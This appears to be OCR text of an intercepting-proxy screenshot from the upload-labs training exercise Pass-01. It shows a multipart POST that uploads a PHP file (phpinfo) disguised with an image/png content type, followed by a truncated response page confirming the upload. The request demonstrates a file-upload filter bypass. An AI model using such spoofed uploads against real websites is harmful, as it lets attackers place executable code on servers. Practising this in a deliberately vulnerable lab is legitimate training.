 Go
Cancel
<
>
Ta
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 172.16.43.117
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.43.117/upload-labs/Pass-01/index.php
Content-Type: multipart/form-data;
boundary=---------------------------995065003637297542322325898
Content-Length: 367
DNT: 1
Connection: close
Cookie: pass=01
Upgrade-Insecure-Requests: 1
-----------------------------995065003637297542322325898
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/png
<?php
    echo phpinfo();
?>
-----------------------------995065003637297542322325898
Content-Disposition: form-data; name="submit"
-----------------------------995065003637297542322325898--
Response
Raw
Headers
Hex
HTML
Render
<p>          <p>
<input class="input_file" type="file" nam
<input class="button" type="submit" name=
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/phpinfo.php" width="2
</li>
<br />
<b>Notice</b>:  Undefined index: action in
<b>C:\phpStudy\WWW\upload-labs\Pass-01\index.php</b> on l
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;201
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title"> &nbsp; <a
class="close" title="  ">  </a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquer
<script type="text/javascript" src="/upload-labs/js/prism
<script type="text/javascript" src="/upload-labs/js/index
</html>